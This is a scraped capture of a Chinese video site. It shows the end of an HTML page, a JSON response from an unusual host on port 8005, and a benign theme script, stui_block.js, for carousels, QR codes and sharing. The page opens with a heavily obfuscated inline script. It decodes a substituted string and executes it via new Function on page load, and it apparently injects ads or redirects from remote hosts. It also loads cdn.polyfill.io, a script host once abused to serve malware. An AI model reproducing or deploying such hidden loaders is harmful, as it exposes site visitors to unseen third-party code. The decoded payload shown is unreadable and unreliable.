F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




<!--底部 -->
<div class="hide"><!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4755385,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4755385&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>

<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"954bad90a48549f68f0ba7dd3c289652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1704gc.ncdxo6.com:8005/d/5262?t=0.26369894491182877
body_size: 1086
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K{nQK1sK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}10op(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(n^1DoLmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://00000.la/statics/js/stui_block.js
body_size: 3915
content:
/*!
 * v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */

var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var lazyswitch = "1";
//是否开启图片懒加载，0关闭1开启（关闭后会通过js直接加载图片，速度较慢）

var playcolumn = "8"; 
//是否开启有序播放列表，0关闭，3、6、8、10、12开启并指定列数，数字代表每行列数，手机强制4列

var qrcode1 = "1";
//右侧悬浮二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸150*150px）例：/statics/img/wxcode.png

var qrcode2 = "1";
//内容页二维码，1自动生成（当前页面二维码），填写路径将加载指定图片（建议尺寸160*160px）例：/statics/img/wxcode.png

var copyshort = "0"
//是否开启自动生成短链接，0关闭1开启（开启后点击分享按钮将会复制短链否则复制默认链接）

var baidushare = "/statics/api/js/share.js";
//是否开启百度分享，0关闭，启用本地分享填写/statics/api/js/share.js，启用官网分享填写http://bdimg.share.baidu.com/static/api/js/share.js（不支持https）

var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'mobile': {//移动端
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>');
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open");
				});
			})
		},
		'slide': function() {
			$(".type-slide").each(function(a) {
				$index = $(this).find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				$(this).flickity({
					cellAlign: 'left',
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					initialIndex: $index
				});
			});
		},
		'mshare': function() {
			$(".open-share").click(function() {
				stui.browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'images': {//图片处理
		'lazyload': function() {
			if(lazyswitch==1){
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				});
			}else{				
				$(".lazyload").each(function(){
					var original = $(this).attr("data-original");
			        $(this).css("background-image","url("+original+")");
			        $(this).attr("data-original","");
			        if($(this).attr("src")!= undefined){
			        	$(this).attr("src",original);
			        }	        
			    });
			}			
		},
		'carousel': function() {
			$('.carousel_default').flickity({
			  	cellAlign: 'left',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});					
			$('.carousel_wide').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true
			});
			$('.carousel_center').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});			
			$('.carousel_right').flickity({
			  	cellAlign: 'left',
			  	wrapAround: true,
			  	contain: true,
			  	pageDots: false
			});
		},
		'qrcode': function() {
			if(qrcode1==1){
				if($("#qrcode").length){
					var qrcode = new QRCode('qrcode', {
					  	text: stui.browser.url,
					  	width: 150,
					  	height: 150,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode img").attr("class","img-responsive");
				}
			} else {
				if($("#qrcode").length){
					$("#qrcode").append("<img class='img-responsive' src='"+qrcode1+"' width='150' height='150' />");
				}
			}
			if(qrcode2==1){
				if($("#qrcode2").length){
					var qrcode = new QRCode('qrcode2', {
					  	text: stui.browser.url,
					  	width: 160,
					  	height: 160,
					  	colorDark : '#000000',
					  	colorLight : '#ffffff',
					  	correctLevel : QRCode.CorrectLevel.H
					});
					$("#qrcode2 img").attr("class","img-responsive").css({"padding":"10px","background-color":"#fff"});
				}
			} else {
				if($("#qrcode2").length){
					$("#qrcode2").append("<img class='img-responsive' src='"+qrcode2+"' width='160' height='160' />");
				}
			}
		}
	},
	'common': {//公共基础
		'bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
			});
		},
		'headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
		},
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	$.cookie("recente",null,{expires:-1,path: '/'});
			    });
			}
		},
		'collapse': function() {
			if($(".detail").length){
				$(".detail").find("a.detail-more").on("click",function(){
					$(this).parent().find(".detail-sketch").addClass("hide");
					$(this).parent().find(".detail-content").css("display","");
					$(this).remove();
				});
			}
		},
		'scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return !1
			});
		},
		'copylink': function(){
			if(copyshort==1){
				if($(".copylink").length){
					$.ajax({ 
						type : 'GET',  
				        url : 'https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long='+encodeURIComponent(stui.browser.url),
				        dataType : 'JSONP',   
				        success : function(r) {
				        	url_short = r.data.urls[0].url_short;	
				        	var clipboard = new Clipboard('.copylink', {
								text: function() {									
									return url_short;
								}
							});
							clipboard.on('success', function(e) {
								alert("地址复制成功，赶快分享给小伙伴吧！");
							});
			        	} 		        	
				    });
				}
			} else {
				if($(".copylink").length){
					var url_short = stui.browser.url;	
					var clipboard = new Clipboard('.copylink', {
						text: function() {									
							return url_short;
						}
					});
					clipboard.on('success', function(e) {
						alert("地址复制成功，赶快分享给小伙伴吧！");
					});
				}
			}
			
		},
		'share': function(){
			if(baidushare!=0){
				$(".share").html('<span class="bds_shere"></span><a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a><a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a><a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a><a class="bds_more" data-cmd="more" title="更多"></a>');
				window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement('script')).src=''+baidushare+'?cdnversion='+~(-new Date()/36e5)];
			}			
		}	
	}	
};

if(window.console&&window.console.log){  
	console.log('\u9996\u6d82\u7f51\uff08v.shoutu.cn\uff09\u539f\u521b\u4f5c\u54c1');  
	console.log('\u4f5c\u8005\uff1a\u5c0f\u4e8c\u54e5\uff0cQQ\uff1a726662013');  
	console.log("%c\u539f\u521b\u4f5c\u54c1\u8bf7\u5c0a\u91cd\u4f5c\u8005\u52b3\u52a8\u6210\u679c\uff0c\u52ff\u5012\u5356\u5206\u4eab\uff0c\u8c22\u8c22\uff01","color:red");  
}

$(document).ready(function() {	
	if(stui.browser.useragent.mobile){
		stui.mobile.slide();
		stui.mobile.popup();
		stui.mobile.mshare();
	}
	stui.images.lazyload();
	stui.images.carousel();
	stui.images.qrcode();
	stui.common.bootstrap();
	stui.common.headroom();
	stui.common.history();
	stui.common.collapse();
	stui.common.scrolltop();
	stui.common.copylink();
	stui.common.share();
});
